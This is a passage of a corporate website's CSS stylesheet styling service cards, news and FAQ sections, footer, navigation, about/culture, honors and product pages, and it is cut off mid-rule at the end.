@media (max-width: 1560px)
{
    .box-service .list .itembox
    {
        padding: 0 15px;
    }
}
@media (max-width: 767px)
{
    .box-service .list .itembox
    {
        padding: 0 8px;
    }
}
.box-service .list .item
{
    display: block;

    margin-top: 16px;
    padding: 24px;

    -webkit-transition: all .2s;
            transition: all .2s;

    border-radius: 6px;
    background-color: #9b9b9b;
}
@media (max-width: 767px)
{
    .box-service .list .item
    {
        padding: 20px 10px;
    }
}
.box-service .list .item:before
{
    font-family: 'iconfont' !important;
    font-size: 60px;
    line-height: 60px;

    display: block;

    content: '\e61a';
    text-align: center;

    color: #fff;
}
@media (max-width: 767px)
{
    .box-service .list .item:before
    {
        font-size: 40px;
        line-height: 40px;
    }
}
.box-service .list .item-2:before
{
    content: '\e657';
}
.box-service .list .item-3:before
{
    content: '\e619';
}
.box-service .list .item-4:before
{
    content: '\e649';
}
.box-service .list .item b
{
    font-size: 24px;
    line-height: 2;

    display: block;

    margin-top: 10px;
    padding-bottom: 10px;

    text-align: center;

    color: #fff;
    border-bottom: 1px solid #fff;
}
@media (max-width: 767px)
{
    .box-service .list .item b
    {
        font-size: 18px;
    }
}
.box-service .list .item p
{
    font-size: 16px;
    line-height: 1.875;

    display: -webkit-box;
    overflow: hidden;

    height: 120px;
    margin: 10px 0 0 0;

    color: #fff;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
}
@media (max-width: 767px)
{
    .box-service .list .item p
    {
        font-size: 14px;
        line-height: 24px;

        height: 96px;
    }
}
.box-service .list .item span
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 40px;

    display: block;

    margin-top: 20px;

    text-align: center;

    color: #fff;
}
@media (max-width: 767px)
{
    .box-service .list .item span
    {
        font-size: 20px;

        margin-top: 0;
    }
}
.box-service .list .item:hover
{
    background-color: #171c61;
}
.box-news
{
    background-color: #f8f8f8;
}
.box-news .title a.more
{
    color: #333;
}
.box-news .title a.more:hover
{
    color: #a60b13;
}
.box-news .news
{
    overflow: hidden;
}
.box-news .news .left
{
    float: left;

    width: 45%;
    margin-top: 40px;
}
@media (max-width: 1450px)
{
    .box-news .news .left
    {
        width: 53.5%;
    }
}
@media (max-width: 1199px)
{
    .box-news .news .left
    {
        width: 100%;
    }
}
.box-news .news .left .item
{
    position: relative;

    display: block;
}
.box-news .news .left .item .img-box
{
    padding-bottom: 64.61538462%;
}
.box-news .news .left .item .img-box img
{
    -webkit-transition: all 1s;
            transition: all 1s;
}
.box-news .news .left .item .note
{
    position: absolute;
    bottom: 20px;

    width: 100%;
    padding: 0 20px;
}
.box-news .news .left .item .note span
{
    font-family: 'ITC Avant Garde Gothic';

    display: block;

    color: #fff;
}
.box-news .news .left .item .note b
{
    font-size: 20px;
    line-height: 30px;

    display: -webkit-box;
    display: block;
    overflow: hidden;

    max-width: 10px 0 0 0;
    height: 30px;

    color: #fff;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.box-news .news .left .item:hover .img-box img
{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.box-news .news .right
{
    float: left;

    width: 55%;
    margin-top: 20px;
    padding-left: 30px;
}
@media (max-width: 1450px)
{
    .box-news .news .right
    {
        width: 46.5%;
        margin-top: 26px;
    }
}
@media (max-width: 1199px)
{
    .box-news .news .right
    {
        width: 100%;
        padding-left: 0;
    }
}
@media (max-width: 767px)
{
    .box-news .news .right
    {
        margin-top: 0;
    }
}
.box-news .news .right .item
{
    position: relative;

    display: block;

    min-height: 120px;
    margin-top: 20px;
    padding-left: 210px;
}
@media (max-width: 1450px)
{
    .box-news .news .right .item
    {
        margin-top: 14px;
    }
}
@media (max-width: 767px)
{
    .box-news .news .right .item
    {
        min-height: 100px;
        padding-left: 180px;
    }
}
.box-news .news .right .item .pic
{
    position: absolute;
    left: 0;

    width: 196px;
}
@media (max-width: 767px)
{
    .box-news .news .right .item .pic
    {
        width: 160px;
    }
}
.box-news .news .right .item .pic .img-box
{
    padding-bottom: 64.61538462%;
}
.box-news .news .right .item .pic .img-box img
{
    -webkit-transition: all 1s;
            transition: all 1s;
}
.box-news .news .right .item .note b
{
    font-size: 20px;
    line-height: 30px;

    display: -webkit-box;
    overflow: hidden;

    height: 30px;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
@media (max-width: 767px)
{
    .box-news .news .right .item .note b
    {
        font-size: 16px;
        line-height: 24px;

        height: 24px;
    }
}
.box-news .news .right .item .note p
{
    font-size: 16px;
    line-height: 1.875;

    display: -webkit-box;
    overflow: hidden;

    height: 60px;
    margin: 6px 0 0 0;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
@media (max-width: 767px)
{
    .box-news .news .right .item .note p
    {
        font-size: 14px;
        line-height: 24px;

        height: 48px;
    }
}
.box-news .news .right .item .note span
{
    font-family: 'ITC Avant Garde Gothic';
    line-height: 1;

    display: block;

    margin-top: 10px;

    color: #999;
}
@media (max-width: 767px)
{
    .box-news .news .right .item .note span
    {
        font-size: 12px;

        margin-top: 6px;
    }
}
.box-news .news .right .item:hover .img-box img
{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.box-news .news .right .item:hover .note b
{
    color: #171c61;
}
.box-news .faq
{
    margin-top: 70px;
}
@media (max-width: 991px)
{
    .box-news .faq
    {
        margin-top: 40px;
    }
}
.box-news .faq .title-faq
{
    border-bottom: 1px solid #171c61;
}
.box-news .faq .title-faq b
{
    font-size: 20px;
    font-weight: normal;
    line-height: 38px;

    display: inline-block;

    padding: 0 20px;

    color: #fff;
    border-right: 4px solid #878aac;
    background-color: #171c61;
}
.box-news .faq .title-faq a.more
{
    line-height: 38px;

    position: relative;
    z-index: 2;

    display: inline-block;
    float: right;
}
.box-news .faq .title-faq a.more:hover
{
    color: #a60b13;
}
.box-news .faq .list .row
{
    margin: 0 -40px;
}
@media (max-width: 1450px)
{
    .box-news .faq .list .row
    {
        margin: 0 -15px;
    }
}
.box-news .faq .list .itembox
{
    padding: 0 40px;
}
@media (max-width: 1450px)
{
    .box-news .faq .list .itembox
    {
        padding: 0 15px;
    }
}
.box-news .faq .list .item
{
    display: block;

    margin-top: 40px;
}
@media (max-width: 767px)
{
    .box-news .faq .list .item
    {
        margin-top: 20px;
    }
}
.box-news .faq .list .item b
{
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;

    position: relative;

    display: block;
    display: -webkit-box;
    overflow: hidden;

    height: 24px;
    padding-left: 34px;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.box-news .faq .list .item b:before
{
    font-family: 'ITC Avant Garde Gothic';
    line-height: 24px;

    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 24px;
    height: 24px;

    content: 'Q';
    text-align: center;

    color: #fff;
    border-radius: 4px;
    background-color: #171c61;
}
.box-news .faq .list .item p
{
    line-height: 24px;

    position: relative;

    display: -webkit-box;
    overflow: hidden;

    height: 48px;
    margin: 14px 0 0 0;
    padding-left: 34px;

    color: #999;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.box-news .faq .list .item p:before
{
    font-family: 'ITC Avant Garde Gothic';
    line-height: 24px;

    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 24px;
    height: 24px;

    content: 'A';
    text-align: center;

    color: #fff;
    border-radius: 4px;
    background-color: #a60b13;
}
.box-news .faq .list .item:hover b
{
    color: #a60b13;
}
.footer
{
    position: relative;

    padding: 0 50px;

    background-color: #0b0c1f;
}
.footer .link
{
    padding-top: 40px;
    padding-bottom: 16px;

    color: #9aa2af;
    border-bottom: 1px solid #2c2e50;
}
@media (max-width: 1199px)
{
    .footer .link
    {
        display: none;
    }
}
.footer .link span
{
    font-size: 16px;
    line-height: 30px;

    display: inline-block;
}
.footer .link span:before
{
    font-family: 'iconfont' !important;
    font-size: 20px;

    display: inline-block;

    margin-right: 10px;

    content: '\e625';
    vertical-align: middle;
}
.footer .link a
{
    line-height: 30px;

    display: inline-block;

    padding: 0 10px;
}
.footer .link a:hover
{
    color: #fff;
}
.footer .foot
{
    padding: 60px 0;

    color: #9aa2af;
}
@media (max-width: 1199px)
{
    .footer .foot
    {
        display: none;
    }
}
.footer .foot > ul
{
    font-size: 0;

    padding: 0;

    text-align: justify;
    text-justify: distribute-all-lines;
}
.footer .foot > ul:after
{
    display: inline-block;
    overflow: hidden;

    width: 100%;
    height: 0;
    margin: 0;

    content: '';
}
@media (max-width: 1199px)
{
    .footer .foot > ul:after
    {
        display: none;
    }
}
@media (max-width: 1199px)
{
    .footer .foot > ul
    {
        display: block;
        overflow: hidden;

        margin: 0 -15px;
    }
}
@media (min-width: 1200px)
{
    .footer .foot > ul > li
    {
        position: relative;

        display: inline-block;

        vertical-align: top;
        word-break: break-all;
    }
}
@media (max-width: 1199px)
{
    .footer .foot > ul > li
    {
        display: inline-block;

        width: 33.33333333%;
        margin-right: -4px;
        padding: 0 15px;

        vertical-align: top;
    }
}
@media (max-width: 991px)
{
    .footer .foot > ul > li
    {
        width: 100%;
    }
}
.footer .foot > ul > li .item
{
    text-align: left;
}
@media (max-width: 1199px)
{
    .footer .foot > ul > li .item
    {
        margin-top: 30px;
    }
}
.footer .foot > ul > li .item-1 img
{
    display: inline-block;

    max-width: 100%;

    vertical-align: top; width:220px
}
.footer .foot > ul > li .item-1 .text
{
    display: inline-block;

    max-width: 510px;
    margin-left: 70px;

    vertical-align: top;
}
@media (max-width: 1560px)
{
    .footer .foot > ul > li .item-1 .text
    {
        max-width: 300px;
    }
}
@media (max-width: 1300px)
{
    .footer .foot > ul > li .item-1 .text
    {
        max-width: 200px;
    }
}
.footer .foot > ul > li .item-1 .text p
{
    font-size: 14px;
    line-height: 1.71428571;
}
.footer .foot > ul > li .item-2
{
    max-width: 520px;
}
.footer .foot > ul > li .item-2 a
{
    font-size: 16px;
    line-height: 2;

    display: inline-block;

    min-width: 120px;
    padding: 0 14px;
}
.footer .foot > ul > li .item-2 a:hover
{
    color: #fff;
}
.footer .foot > ul > li .item-3 p
{
    font-size: 16px;
    line-height: 1.75;

    margin: 0;
}
.footer .foot > ul > li .item-4
{
    text-align: center;
}
.footer .foot > ul > li .item-4 img
{
    max-width: 110px;
}
.footer .foot > ul > li .item-4 p
{
    font-size: 14px;
    line-height: 2;

    margin: 0;

    text-align: center;

    color: #9aa2af;
}
.copyright
{
    overflow: hidden;

    padding: 5px 50px;

    background-color: #121434;
}
@media (max-width: 1199px)
{
    .copyright
    {
        padding: 5px 15px;
    }
}
@media (max-width: 767px)
{
    .copyright
    {
        text-align: center;
    }
}
.copyright p
{
    line-height: 28px;

    margin: 0;

    color: #939ba8;
}
.copyright p a#support_link
{
    float: right;

    -webkit-transition: all .4s;
            transition: all .4s;
}
@media (max-width: 767px)
{
    .copyright p a#support_link
    {
        display: block;
        float: none;
    }
}
.copyright p a#support_link:hover
{
    text-decoration: underline;

    color: #fff;
}
.inside-nav
{
    position: relative;
    z-index: 8;

    overflow: hidden;

    margin-top: -40px;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
}
@media (max-width: 991px)
{
    .inside-nav
    {
        margin-top: 0;

        background-color: #171c61;
    }
}
.inside-nav:after
{
    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 250px;
    height: 100%;

    content: '';

    background-color: #171c61;
}
@media (max-width: 991px)
{
    .inside-nav:after
    {
        display: none;
    }
}
.inside-nav .container
{
    position: relative;
    z-index: 2;
}
@media (max-width: 991px)
{
    .inside-nav .container
    {
        padding: 0;
    }
}
.inside-nav .nav-wrap
{
    position: relative;
    z-index: 2;

    overflow-x: auto;

    padding: 0;

    -webkit-overflow-scrolling: touch;
    /*定义滚动条轨道 内阴影+圆角*/
    /*定义滑块 内阴影+圆角*/
    /*滑块效果*/
}
.inside-nav .nav-wrap::-webkit-scrollbar
{
    width: 5px;
    height: 5px;

    background-color: #fefefe;
}
.inside-nav .nav-wrap::-webkit-scrollbar-track
{
    border-radius: 5px;
    background-color: #fefefe;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
}
.inside-nav .nav-wrap::-webkit-scrollbar-thumb
{
    border-radius: 5px;
    background-color: rgba(0, 0, 0, .1);
}
.inside-nav .nav-wrap::-webkit-scrollbar-thumb:hover
{
    border-radius: 5px;
    background: rgba(0, 0, 0, .3);
}
.inside-nav ul
{
    font-size: 16px;

    position: relative;

    display: inline-block;

    padding-right: 50px;

    white-space: nowrap;

    background-color: #171c61;
}
@media (max-width: 991px)
{
    .inside-nav ul
    {
        font-size: 15px;

        padding-right: 0;
    }
}
.inside-nav ul li
{
    display: inline-block;

    color: #fff;
	margin-left:20px;
}
.inside-nav ul li a
{   line-height: 80px;
    display: inline-block;
    height: 80px;
    padding: 0 10px;
}
@media (max-width: 991px)
{
    .inside-nav ul li a
    {
        line-height: 50px;

        height: 50px;
        padding: 0 20px;
    }
}
.inside-nav ul li:first-child a
{
    padding-left: 0;
}
@media (max-width: 991px)
{
    .inside-nav ul li:first-child a
    {
        padding-left: 20px;
    }
}
.inside-nav ul li.active a,
.inside-nav ul li:hover a
{
    font-size: 18px;
    font-weight: bold;
}
.inside-nav .location
{
    position: absolute;
    z-index: 4;
    right: 15px;
    bottom: 0;
}
@media (max-width: 991px)
{
    .inside-nav .location
    {
        position: relative;
        right: auto;
        left: 0;

        padding: 0 15px;
        padding-top: 20px;

        background-color: #fff;
    }
}
.inside-nav .location span,
.inside-nav .location a
{
    font-size: 14px;
    line-height: 2;

    display: inline-block;

    color: #999;
}
.inside-nav .location a:after
{
    margin: 0 2px;

    content: '-';
}
.inside-nav .location a:last-child:after
{
    display: none;
}
.inside-nav .location a:hover
{
    color: #171c61;
}
.wrapper
{
    position: relative;
    z-index: 9;

    overflow: hidden;
}
.wrap
{
    padding: 90px 0 90px 0;
}
@media (max-width: 991px)
{
    .wrap
    {
        padding: 50px 0 50px 0;
    }
}
.title-in
{
    text-align: center;
}
.title-in:before
{
    display: block;

    width: 30px;
    height: 65px;
    margin: 0 auto;

    content: '';

    background: url(../images/title-in.png) no-repeat;
}
.title-in h2
{
    font-size: 30px;
    font-weight: bold;

    margin: 10px 0 0 0;
}
@media (max-width: 991px)
{
    .title-in h2
    {
        font-size: 24px;
    }
}
.title-in p
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 28px;
    font-weight: bold;

    margin: 0;

    text-transform: uppercase;

    color: #dedede;
}
@media (max-width: 991px)
{
    .title-in p
    {
        font-size: 20px;
    }
}
.wrap-left
{
    float: left;

    width: 80%;
    padding-right: 90px;
}
@media (max-width: 1199px)
{
    .wrap-left
    {
        width: 100%;
        padding-right: 0;
    }
}
.wrap-right
{
    float: right;

    width: 20%;
}
@media (max-width: 1199px)
{
    .wrap-right
    {
        width: 100%;
        margin-top: 50px;
    }
}
.wrap-right .share p
{
    font-size: 16px;
}
.wrap-right .share .bdsharebuttonbox
{
    display: inline-block;

    -webkit-transition: all .2s;
            transition: all .2s;
}
.wrap-right .share .bdsharebuttonbox a
{
    font-size: 16px;
    line-height: 48px;

    position: relative;

    display: inline-block;

    width: 60px;
    height: 48px;
    margin: 0;

    -webkit-transition: all .5s;
            transition: all .5s;

    color: #fff;
    background: none;
    background-color: #171c61;
}
.wrap-right .share .bdsharebuttonbox a:before
{
    font-family: 'iconfont';
    font-size: 26px;

    display: inline-block;
    float: left;

    margin-right: 14px;

    content: '\e62d';
    text-align: center;
}
.wrap-right .share .bdsharebuttonbox a:hover
{
    opacity: 1;
    color: #fff;
    background-color: #22252c;
}
.wrap-right .share .bdsharebuttonbox .bds_qzone:before
{
    content: '\e6b7';
}
.wrap-right .share .bdsharebuttonbox .bds_tsina:before
{
    content: '\e62b';
}
.wrap-right .share .bdsharebuttonbox .bds_weixin:before
{
    content: '\e604';
}
.wrap-right .share .bdsharebuttonbox .bds_video:before
{
    content: '\e62a';
}
.wrap-about .about
{
    background: url(../images/about_in_bg.jpg) no-repeat center bottom;
}
.wrap-about .about .left
{
    overflow: hidden;
}
@media (max-width: 991px)
{
    .wrap-about .about .left img
    {
        max-width: 100%;
    }
}
.wrap-about .about .right b
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 32px;

    display: block;

    max-width: 500px;
    margin-top: 22px;
}
@media (max-width: 1199px)
{
    .wrap-about .about .right b
    {
        font-size: 24px;
    }
}
.wrap-about .about .right h4
{
    font-size: 22px;

    margin: 14px 0 0 0;
}
@media (max-width: 1199px)
{
    .wrap-about .about .right h4
    {
        font-size: 16px;
    }
}
.wrap-about .about .right .pic:before
{
    display: block;

    width: 2px;
    height: 36px;
    margin: 20px 0;

    content: '';

    background-color: #171c61;
}
.wrap-about .about .right .pic img
{
    max-width: 100%;
}
.wrap-about .about-text
{
    margin-top: 50px;
}
.wrap-about .about-text p
{
    font-size: 16px;
    line-height: 2;

    margin: 0;
}
@media (max-width: 991px)
{
    .wrap-about .about-text p
    {
        font-size: 14px;
    }
}
.wrap-about .culture
{
    padding-top: 50px;

    background: url(../images/culture_bg.jpg) no-repeat center top;
}
.wrap-about .culture .title-culture
{
    text-align: center;
}
.wrap-about .culture .title-culture:before
{
    display: block;

    width: 6px;
    height: 47px;
    margin: 0 auto;
    margin-bottom: 14px;

    content: '';

    background: url(../images/line-3.png) no-repeat;
}
.wrap-about .culture .title-culture:after
{
    display: block;

    width: 6px;
    height: 47px;
    margin: 0 auto;
    margin-top: 14px;

    content: '';

    background: url(../images/line-4.png) no-repeat;
}
.wrap-about .culture .title-culture b
{
    font-size: 32px;

    display: block;
}
@media (max-width: 991px)
{
    .wrap-about .culture .title-culture b
    {
        font-size: 24px;
    }
}
.wrap-about .culture .title-culture p
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 28px;

    margin: 0;

    color: #666;
}
@media (max-width: 991px)
{
    .wrap-about .culture .title-culture p
    {
        font-size: 18px;
    }
}
.wrap-about .culture .list
{
    position: relative;

    margin-top: 80px;
}
@media (max-width: 991px)
{
    .wrap-about .culture .list
    {
        margin-top: 50px;
    }
}
.wrap-about .culture .list:before
{
    position: absolute;
    top: 20%;
    left: -50%;

    display: block;

    width: 100%;
    height: 20%;

    content: '';

    background-color: #f8f8f8;
}
@media (max-width: 767px)
{
    .wrap-about .culture .list:before
    {
        display: none;
    }
}
.wrap-about .culture .list:after
{
    position: absolute;
    top: 80%;
    right: -50%;

    display: block;

    width: 100%;
    height: 20%;

    content: '';

    background-color: #f8f8f8;
}
@media (max-width: 767px)
{
    .wrap-about .culture .list:after
    {
        display: none;
    }
}
.wrap-about .culture .list ul li
{
    position: relative;
    z-index: 2;

    overflow: hidden;
}
.wrap-about .culture .list ul li .pic,
.wrap-about .culture .list ul li .text
{
    position: relative;
    z-index: 2;

    float: left;

    width: 50%;
}
@media (max-width: 767px)
{
    .wrap-about .culture .list ul li .pic,
    .wrap-about .culture .list ul li .text
    {
        width: 100%;
    }
}
.wrap-about .culture .list ul li .pic .img-box
{
    padding-bottom: 32.57142857%;
}
.wrap-about .culture .list ul li .text
{
    padding: 0 30px;
    padding-top: 44px;
}
@media (max-width: 1460px)
{
    .wrap-about .culture .list ul li .text
    {
        padding-top: 30px;
    }
}
@media (max-width: 991px)
{
    .wrap-about .culture .list ul li .text
    {
        padding-top: 20px;
    }
}
@media (max-width: 767px)
{
    .wrap-about .culture .list ul li .text
    {
        padding: 24px 0;
    }
}
.wrap-about .culture .list ul li .text b
{
    font-size: 26px;
    font-weight: normal;

    display: block;

    margin-bottom: 14px;
    padding-bottom: 14px;

    border-bottom: 1px solid #d4d4d4;
}
@media (max-width: 991px)
{
    .wrap-about .culture .list ul li .text b
    {
        font-size: 16px;
    }
}
.wrap-about .culture .list ul li .text b span
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 20px;

    margin-left: 10px;

    text-transform: uppercase;

    color: #999;
}
@media (max-width: 991px)
{
    .wrap-about .culture .list ul li .text b span
    {
        font-size: 14px;
    }
}
.wrap-about .culture .list ul li .text p
{
    font-size: 20px;
    line-height: 1.6;

    margin: 0;
}
@media (max-width: 991px)
{
    .wrap-about .culture .list ul li .text p
    {
        font-size: 14px;
    }
}
.wrap-about .culture .list ul li:nth-child(2n)
{
    position: relative;

    background-color: #f8f8f8;
}
@media (max-width: 767px)
{
    .wrap-about .culture .list ul li:nth-child(2n)
    {
        background: none;
    }
}
.wrap-about .culture .list ul li:nth-child(2n) .pic
{
    float: right;
}
.wrap-honor .honor
{
    overflow: hidden;

    margin-top: -40px;
}
@media (max-width: 991px)
{
    .wrap-honor .honor
    {
        margin-top: -20px;
    }
}
.wrap-honor .honor .item
{
    margin-top: 40px;
}
@media (max-width: 991px)
{
    .wrap-honor .honor .item
    {
        margin-top: 20px;
    }
}
.wrap-honor .honor .item .img-box
{
    overflow: hidden;

    padding-bottom: 63.0952381%;

    border: 1px solid #c8c8c8;
}
.wrap-honor .honor .item .img-box img
{
    -webkit-transition: all 1s;
            transition: all 1s;
}
.wrap-honor .honor .item p
{
    font-size: 18px;
    line-height: 30px;

    display: -webkit-box;
    overflow: hidden;

    height: 30px;
    margin: 10px 0 0 0;

    text-align: center;

    color: #666;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
@media (max-width: 991px)
{
    .wrap-honor .honor .item p
    {
        font-size: 14px;
    }
}
.wrap-honor .honor .item:hover .img-box img
{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.wrap-honor .honor .item:hover p
{
    color: #a60b13;
}
.wrap-product .product
{
    margin-top: -50px;
}
@media (max-width: 991px)
{
    .wrap-product .product
    {
        margin-top: -30px;
    }
}
.wrap-product .product .item
{
    display: block;
    overflow: hidden;

    margin-top: 50px;
    padding: 18px;

    -webkit-transition: all .2s;
            transition: all .2s;

    background-color: #f8f8f8;
}
@media (max-width: 991px)
{
    .wrap-product .product .item
    {
        margin-top: 30px;
        padding: 5px;
    }
}
.wrap-product .product .item .pic
{
    float: left;

    width: 34%;
}
@media (max-width: 1199px)
{
    .wrap-product .product .item .pic
    {
        width: 40%;
    }
}
@media (max-width: 767px)
{
    .wrap-product .product .item .pic
    {
        width: 100%;
    }
}
.wrap-product .product .item .pic .img-box
{
    padding-bottom: 60%;
}
.wrap-product .product .item .pic .img-box img
{
    -webkit-transition: all 1s;
            transition: all 1s;
}
.wrap-product .product .item .note
{
    float: left;

    width: 66%;
    padding: 0 10px 0 30px;
}
@media (max-width: 1199px)
{
    .wrap-product .product .item .note
    {
        width: 60%;
    }
}
@media (max-width: 767px)
{
    .wrap-product .product .item .note
    {
        width: 100%;
        padding: 30px 10px;
    }
}
.wrap-product .product .item .note b
{
    font-size: 28px;
    line-height: 50px;

    position: relative;

    display: inline-block;

    border-bottom: 1px solid #a6a6a6;
}
@media (max-width: 991px)
{
    .wrap-product .product .item .note b
    {
        font-size: 20px;
        line-height: 36px;
    }
}
.wrap-product .product .item .note b:before
{
    position: absolute;
    bottom: -3px;

    display: block;

    width: 22px;
    height: 5px;

    content: '';

    background-color: #171c61;
}
.wrap-product .product .item .note h4
{
    margin: 20px 0 0 0;
}
@media (max-width: 991px)
{
    .wrap-product .product .item .note h4
    {
        margin-top: 16px;
    }
}
.wrap-product .product .item .note h4 i
{
    font-size: 16px;
    font-style: normal;
    line-height: 30px;

    display: inline-block;

    padding: 0 16px;

    color: #666;
    border: 1px dashed #a6a6a6;
    border-radius: 30px;
}
@media (max-width: 991px)
{
    .wrap-product .product .item .note h4 i
    {
        font-size: 14px;
        line-height: 24px;
    }
}
.wrap-product .product .item .note p
{
    line-height: 1.71428571;

    display: -webkit-box;
    overflow: hidden;

    height: 48px;
    margin: 20px 0 0 0;

    color: #999;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
@media (max-width: 991px)
{
    .wrap-product .product .item .note p
    {
        margin-top: 10px;
    }
}
.wrap-product .product .item .note span
{
    line-height: 2;

    display: block;

    margin-top: 20px;

    color: #171c61;
}
@media (max-width: 991px)
{
    .wrap-product .product .item .note span
    {
        margin-top: 10px;
    }
}
.wrap-product .product .item .note span:before
{
    display: inline-block;

    width: 30px;
    height: 2px;
    margin-right: 10px;

    content: '';
    vertical-align: middle;

    background-color: #171c61;
}
.wrap-product .product .item:hover
{
    background-color: #171c61;
}
.wrap-product .product .item:hover .pic .img-box img
{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.wrap-product .product .item:hover .note b
{
    color: #fff;
    border-bottom-color: #fff;
}
.wrap-product .product .item:hover .note b:before
{
    background-color: #fff;
}
.wrap-product .product .item:hover .note h4 i
{
    color: #fff;
    border-color: #fff;
}
.wrap-product .product .item:hover .note p
{
    color: #fff;
}
.wrap-product .product .item:hover .note span
{
    color: #fff;
}
.wrap-product .product .item:hover .note span:before
{
    background-color: #fff;
}
.wrap-product-show .product-show
{
    overflow: hidden;
}
.wrap-product-show .product-show .text
{
    float: left;

    width: 59%;
    padding-right: 70px;
}
@media (max-width: 991px)
{
    .wrap-product-show .product-show .text
    {
        width: 100%;
        padding-right: 0;
    }
}
.wrap-product-show .product-show .text .title-product-show
{
    border-bottom: 2px solid #dcdcdc;
}
.wrap-product-show .product-show .text .title-product-show h1
{
    font-size: 32px;
    font-weight: bold;

    position: relative;

    display: inline-block;

    margin: 0;
    padding-bottom: 20px;
}
@media (max-width: 991px)
{
    .wrap-product-show .product-show .text .title-product-show h1
    {
        font-size: 22px;
    }
}
.wrap-product-show .product-show .text .title-product-show h1:after
{
    position: absolute;
    z-index: 2;
    bottom: -2px;
    left: 0;

    display: block;

    width: 100%;
    height: 2px;

    content: '';

    background-color: #171c61;
}
.wrap-product-show .product-show .text h3
{
    font-size: 22px;
    line-height: 40px;

    display: inline-block;

    margin-top: 30px;
    padding: 0 20px;

    color: #171c61;
    border: 1px dashed #171c61;
}
@media (max-width: 991px)
{
    .wrap-product-show .product-show .text h3
    {
        font-size: 18px;
    }
}
.wrap-product-show .product-show .text .note
{
    margin-top: 20px;
}
.wrap-product-show .product-show .text .note p
{
    font-size: 16px;
    line-height: 1.875;

    margin: 0;
}
@media (max-width: 991px)
{
    .wrap-product-show .product-show .text .note p
    {
        font-size: 14px;
    }
}
.wrap-product-show .product-show .pic
{
    float: left;

    width: 41%;

    border: 10px solid #eee;
}
@media (max-width: 991px)
{
    .wrap-product-show .product-show .pic
    {
        width: 100%;
        margin-top: 30px;

        border-width: 4px;
    }
}
.wrap-product-show .product-show .pic img
{
    width: 100%;
}
.wrap-product-show .parameter
{
    margin-top: 100px;
    padding: 40px;

    border-top: 2px solid #171c61;
    background-color: #f8f8f8;
}
@media (max-width: 991px)
{
    .wrap-product-show .parameter
    {
        margin-top: 50px;
        padding: 30px 10px;
    }
}
.wrap-product-show .parameter .item .title-parameter b
{
    font-size: 20px;
    line-height: 45px;

    display: inline-block;

    min-width: 150px;
    padding: 0 10px;

    text-align: center;

    color: #fff;
    background-color: #171c61;
}
@media (max-width: 991px)
{
    .wrap-product-show .parameter .item .title-parameter b
    {
        font-size: 18px;
    }
}
.wrap-product-show .parameter .item .text
{
    padding: 30px 0;
}
.wrap-product-show .parameter .item .text p
{
    font-size: 16px;
    line-height: 1.875;

    margin: 0;
}
@media (max-width: 991px)
{
    .wrap-product-show .parameter .item .text p
    {
        font-size: 14px;
    }
}
.wrap-product-show .parameter .item .text h4
{
    font-size: 20px;
}
@media (max-width: 991px)
{
    .wrap-product-show .parameter .item .text h4
    {
        font-size: 16px;
    }
}
.wrap-product-show .parameter .item .text h4 b
{
    color: #a60b13;
}
.wrap-product-show .parameter .item-red .title-parameter b
{
    background-color: #a60b13;
}
.wrap-product-show .parameter .item img
{
    max-width: 100%;
}
.wrap-product-show .parameter .item-1 .text ul li
{
    display: inline-block;

    min-width: 360px;
    margin: 10px 0;

    vertical-align: top;
}
.wrap-product-show .parameter .item-1 .text b
{
    font-size: 20px;

    display: block;

    margin: 10px 0;
}
@media (max-width: 991px)
{
    .wrap-product-show .parameter .item-1 .text b
    {
        font-size: 16px;
    }
}
.wrap-product-show .parameter .item-2 .text ul li
{
    display: inline-block;

    margin: 5px 0;
}
.wrap-product-show .parameter .item-2 .text ul li:after
{
    font-family: 'iconfont' !important;
    font-size: 20px;

    display: inline-block;

    margin: 0 4px;

    content: '\e9b7';
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
    vertical-align: middle;

    color: #a0a0a0;
}
.wrap-product-show .parameter .item-2 .text ul li:last-child:after
{
    display: none;
}
.wrap-product-show .parameter .item-2 .text ul li span
{
    font-size: 20px;
    line-height: 45px;

    display: inline-block;

    padding: 0 46px;

    vertical-align: middle;

    color: #fff;
    border-radius: 4px;
    background-color: #171c61;
}
@media (max-width: 991px)
{
    .wrap-product-show .parameter .item-2 .text ul li span
    {
        font-size: 15px;

        padding: 0 20px;
    }
}
.wrap-product-show .parameter .item-6 .row
{
    font-size: 0;
}
.wrap-product-show .parameter .item-6 .col-xs-12
{
    display: inline-block;
    float: none;

    vertical-align: top;
}
.wrap-product-show .parameter .item-6 .text p
{
    margin: 14px 0;

    text-align: center;
}
.wrap-product-show .product-relate
{
    margin-top: 30px;
}
.wrap-product-show .product-relate a
{
    line-height: 30px;

    display: block;
    display: -webkit-box;
    overflow: hidden;

    height: 30px;

    color: #999;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.wrap-product-show .product-relate a:hover
{
    color: #a60b13;
}
.wrap-product-show .product-relate .next
{
    text-align: right;
}
@media (max-width: 991px)
{
    .wrap-product-show .product-relate .next
    {
        text-align: left;
    }
}
.wrap-research .research-text:after
{
    display: block;

    width: 60px;
    height: 5px;
    margin-top: 10px;

